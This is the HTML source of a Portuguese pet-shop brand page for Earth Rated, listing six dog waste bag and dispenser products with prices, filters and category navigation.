  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1788-areias-biodegradaveis">Biodegradáveis</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1815-areias-absorvente">Absorvente</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2392-aglomerante">Aglomerante</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2393-silica">Sílica</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/520-snacks">Snacks</a></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/169-outros"class="">Outros</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar169"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar169">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/675-cavalos-outros">Cavalos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar675"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar675">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/703-farmacia-cavalos">Farmácia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/678-aves-outros">Aves</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar678"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar678">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/683-alimentacao-aves">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/691-farmacia-aves">Farmácia</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/679-brinquedos-aves">Brinquedos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/692-acessorios-aves">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/925-snacks-aves">Snacks</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/676-outros-roedores">Roedores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar676"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar676">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/829-alimentacao-roedores">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1355-outros-roedores-higiene">Higiene</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/682-acessorios-roedores">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/865-farmacia-roedores">Farmácia</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1361-outros-roedores-snacks">Snacks</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1364-outros-roedores-brinquedos">Brinquedos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/680-peixes-outros">Peixes</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar680">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/687-alimentacao-peixes">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar687"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar687">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2772-alimentacao-peixes-agua-doce">Água Doce</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2775-alimentacao-peixes-lago">Lago</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/688-aquarios-peixes">Aquários</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/694-manutencao-peixes">Manutenção</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2633-acessorios-e-decoracao">Acessórios e Decoração</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/689-outros-repteis">Répteis</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar689"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar689">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/690-alimentacao-repteis">Alimentação</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/693-acessorios-repteis">Acessórios</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/695-farmacia-repteis">Farmácia</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/879-outros-porcoscabras">Porcos/Cabras</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar879"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar879">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/880-alimentacao-porcoscabras">Alimentação</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2082-para-os-donos">Para os Donos</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/685-uso-domestico-outros">Uso Doméstico</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar685">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/699-cozinha-uso-domestico">Cozinha</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/700-lavandaria-uso-domestico">Lavandaria</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/701-descartaveis-uso-domestico">Descartáveis</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene">Proteção E Higiene</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais">Limpezas Gerais</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/2733-medicamentos-veterinarios"class="">Medicamentos Veterinários</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2733">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2734-medicamentos-veterinarios-caes">Cães</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">Gatos</a></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/2736-medicamentos-veterinarios-outros">Outros</a></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/100-natal"class="">Natal</a></li><li data-depth="0"><a href="https://petcity.pt/572-ofertas"class="">Ofertas</a></li><li data-depth="0"><a href="https://petcity.pt/2422-campanha"class="">Campanha</a></li><li data-depth="0"><a href="https://petcity.pt/2423-destaques"class="">Destaques</a></li><li data-depth="0"><a href="https://petcity.pt/2634-oportunidades"class="">Oportunidades</a></li><li data-depth="0"><a href="https://petcity.pt/2766-breed-health-nutrition"class="">Breed Health Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2767-canine-care-nutrition"class="">Canine Care Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2768-feline-breed-nutrition"class="">Feline Breed Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2769-size-health-nutrition"class="">Size Health Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2770-feline-care-nutrition"class="">Feline Care Nutrition</a></li><li data-depth="0"><a href="https://petcity.pt/2771-feline-health-nutrition"class="">Feline Health Nutrition</a></li></ul></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
          

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilidade</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_47533" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilidade</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_47533" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_47533_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_47533_0"
                          data-search-url="https://petcity.pt/94_earth-rated?q=Disponibilidade-Dispon%C3%ADvel"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://petcity.pt/94_earth-rated?q=Disponibilidade-Dispon%C3%ADvel"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponível
                                              <span class="magnitude">(6)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Preço</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_9052" data-toggle="collapse">
          <p class="h6 facet-title">Preço</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_9052"
                class="faceted-slider collapse"
                data-slider-min="2"
                data-slider-max="15"
                data-slider-id="9052"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Preço"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://petcity.pt/94_earth-rated"
              >
                <li>
                  <p id="facet_label_9052">
                    2,00 € - 15,00 €
                  </p>

                  <div id="slider-range_9052"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Peso</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_94153" data-toggle="collapse">
          <p class="h6 facet-title">Peso</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_94153"
                class="faceted-slider collapse"
                data-slider-min="0.1"
                data-slider-max="0.3"
                data-slider-id="94153"
                data-slider-values="null"
                data-slider-unit="kg"
                data-slider-label="Peso"
                data-slider-specifications="null"
                data-slider-encoded-url="https://petcity.pt/94_earth-rated"
              >
                <li>
                  <p id="facet_label_94153">
                    0,1 kg - 0,3 kg
                  </p>

                  <div id="slider-range_94153"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <h1>EARTH RATED</h1>
  <div id="manufacturer-short_description">
    </div>
  <div id="manufacturer-description"><p><span class="relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out">A Earth Rated é uma marca canadiana fundada em 2009, especializada no desenvolvimento de produtos para cães que combinam funcionalidade, sustentabilidade e design inteligente.</span> <span class="relative -mx-px my-[-0.2rem] rounded px-px py-[0.2rem] transition-colors duration-100 ease-in-out">A sua missão é tornar os momentos diários com os cães mais simples e agradáveis, oferecendo soluções que atendem às necessidades dos donos e dos seus animais de estimação.</span></p></div>


    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>Existem 6 produtos.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Ordenar pela seleção"
    aria-haspopup="true"
    aria-expanded="false">
    Relevância    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendas, da mais alta para a mais baixa
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevância
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, de A a Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, de Z a A
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.price.asc"
        class="select-list js-search-link"
      >
        Preço, do mais baixo ao mais alto
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.price.desc"
        class="select-list js-search-link"
      >
        Preço, do mais alto ao mais baixo
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://petcity.pt/94_earth-rated?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtro
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    A mostrar 1-6 de 6 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros ativos</p>
  

  </section>

          </div>
        

        
  <div id="js-product-list">
  
<div class="products row row">
            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="2304"
      data-id-product-attribute="4924">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/2304-4924-earth-rated-recargas-com-120-sacos-va01201-0870856000024.html#/5461-modelo-lavanda"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/3664-home_default/earth-rated-recargas-com-120-sacos-va01201.jpg"
                  alt="Earth Rated | Recargas com 120 Sacos-VA01201 (3)"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/3664-large_default/earth-rated-recargas-com-120-sacos-va01201.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/2304-4924-earth-rated-recargas-com-120-sacos-va01201-0870856000024.html#/5461-modelo-lavanda"
                  content="https://petcity.pt/dispensadores-e-recargas/2304-4924-earth-rated-recargas-com-120-sacos-va01201-0870856000024.html#/5461-modelo-lavanda">EARTH RATED | RECARGAS COM 120 SACOS</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        6,79 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="2304"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="4924">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="6279"
      data-id-product-attribute="23318">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/6279-23318-earth-rated-eco-friendly-rolo-de-300-sacos-0870856000079.html#/5461-modelo-lavanda/8922-embalagem-300_unidades"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/20121-home_default/earth-rated-eco-friendly-rolo-de-300-sacos.jpg"
                  alt="EARTH RATED ECO-FRIENDLY ROLO DE 300 SACOS - Lavanda - 300 unidades - VA01320"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/20121-large_default/earth-rated-eco-friendly-rolo-de-300-sacos.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/6279-23318-earth-rated-eco-friendly-rolo-de-300-sacos-0870856000079.html#/5461-modelo-lavanda/8922-embalagem-300_unidades"
                  content="https://petcity.pt/dispensadores-e-recargas/6279-23318-earth-rated-eco-friendly-rolo-de-300-sacos-0870856000079.html#/5461-modelo-lavanda/8922-embalagem-300_unidades">EARTH RATED ECO-FRIENDLY ROLO DE 300 SACOS</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        12,75 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="6279"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="23318">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="6280"
      data-id-product-attribute="23319">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/6280-23319-earth-rated-dispensador-de-sacos-2-0-870856100229.html#/5461-modelo-lavanda/8923-embalagem-dispensador_recarga"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/25537-home_default/earth-rated-dispensador-de-sacos-2-0.jpg"
                  alt="EARTH RATED DISPENSADOR DE SACOS 2.0 - Lavanda - Dispensador + Recarga - VA01205"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/25537-large_default/earth-rated-dispensador-de-sacos-2-0.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/6280-23319-earth-rated-dispensador-de-sacos-2-0-870856100229.html#/5461-modelo-lavanda/8923-embalagem-dispensador_recarga"
                  content="https://petcity.pt/dispensadores-e-recargas/6280-23319-earth-rated-dispensador-de-sacos-2-0-870856100229.html#/5461-modelo-lavanda/8923-embalagem-dispensador_recarga">EARTH RATED DISPENSADOR DE SACOS 2.0</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        4,15 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="6280"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="23319">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7807"
      data-id-product-attribute="34358">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/7807-34358-earth-rated-dispensador-de-sacos-verde-pastel-0870856000949.html#/8923-embalagem-dispensador_recarga/10103-modelo-sem_aroma"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/28649-home_default/earth-rated-dispensador-de-sacos-verde-pastel.jpg"
                  alt="EARTH RATED DISPENSADOR DE SACOS VERDE PASTEL - Sem aroma - Dispensador + Recarga - VA01300"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/28649-large_default/earth-rated-dispensador-de-sacos-verde-pastel.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/7807-34358-earth-rated-dispensador-de-sacos-verde-pastel-0870856000949.html#/8923-embalagem-dispensador_recarga/10103-modelo-sem_aroma"
                  content="https://petcity.pt/dispensadores-e-recargas/7807-34358-earth-rated-dispensador-de-sacos-verde-pastel-0870856000949.html#/8923-embalagem-dispensador_recarga/10103-modelo-sem_aroma">EARTH RATED DISPENSADOR DE SACOS VERDE PASTEL</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        4,15 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7807"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="34358">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7808"
      data-id-product-attribute="34359">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/7808-34359-earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico-0870856000376.html#/4297-modelo-sem_fragrancia"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/29173-home_default/earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico.jpg"
                  alt="Earth Rated Dispensador de Sacos com Velcro | Sem Fragrância e Ecológico - Sem Fragrância - VA01204"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/29173-large_default/earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/7808-34359-earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico-0870856000376.html#/4297-modelo-sem_fragrancia"
                  content="https://petcity.pt/dispensadores-e-recargas/7808-34359-earth-rated-dispensador-de-sacos-com-velcro-sem-fragrancia-e-ecologico-0870856000376.html#/4297-modelo-sem_fragrancia">EARTH RATED DISPENSADOR COM VELCRO</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        2,89 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7808"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="34359">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

            	
  <div
    class="js-product product col-xs-12 col-sm-6 col-xl-3">
    <article class="product-miniature js-product-miniature"
      data-id-product="7809"
      data-id-product-attribute="34361">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://petcity.pt/dispensadores-e-recargas/7809-34361-earth-rated-eco-friendly-315-0870856000703.html#/5461-modelo-lavanda/10105-embalagem-21rolos_x_15sacos"
                class="thumbnail product-thumbnail">
                <img src="https://petcity.pt/28656-home_default/earth-rated-eco-friendly-315.jpg"
                  alt="EARTH RATED ECO FRIENDLY 315 - Lavanda - 21rolos x 15sacos - VA01345"
                  loading="lazy"
                  data-full-size-image-url="https://petcity.pt/28656-large_default/earth-rated-eco-friendly-315.jpg"
                  width="500"
                  height="678" />
              </a>
                      

          <div
            class="highlighted-informations no-variants">
            
              <a class="quick-view js-quick-view"
                href="#"
                data-link-action="quickview">
                <i class="material-icons search">&#xE8B6;</i>
                Visualização rápida
              </a>
            

            
                          
          </div>
        </div>

        <div class="product-description">
          
                          <h2 class="h3 product-title"><a href="https://petcity.pt/dispensadores-e-recargas/7809-34361-earth-rated-eco-friendly-315-0870856000703.html#/5461-modelo-lavanda/10105-embalagem-21rolos_x_15sacos"
                  content="https://petcity.pt/dispensadores-e-recargas/7809-34361-earth-rated-eco-friendly-315-0870856000703.html#/5461-modelo-lavanda/10105-embalagem-21rolos_x_15sacos">EARTH RATED ECO FRIENDLY</a></h2>
                      

          
                          <div class="product-price-and-shipping">
                
                

                <span class="price"
                  aria-label="Preço">
                                                        14,59 €
                                  </span>
                                
                

                
              </div>
                      

          
            
          
        </div>

        
    <ul class="product-flags js-product-flags">
            </ul>


            <div class="product-add-to-cart">
        <form action="https://petcity.pt/carrinho"
            method="post"
            class="add-to-cart-or-refresh">
            <input type="hidden"
                name="token"
                value="32d6a2a1964ae3e7612199f7dd5e2bce">
            <input type="hidden"
                name="id_product"
                value="7809"
                class="product_page_product_id">
            <input type="hidden"
                name="id_product_attribute"
                value="34361">
            <input type="hidden"
                name="qty"
                value="1"
                min="1">
            <button
                class="btn add-to-cart btn-primary"
                data-button-action="add-to-cart"
                type="submit"
                title="Adicionar ao carrinho"
                >
                <i class="material-icons shopping-cart">&#xE547;</i>
            </button>
        </form>
    </div>

      </div>
    </article>
  </div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      A mostrar 1-6 de 6 item(s)
    
  </div>

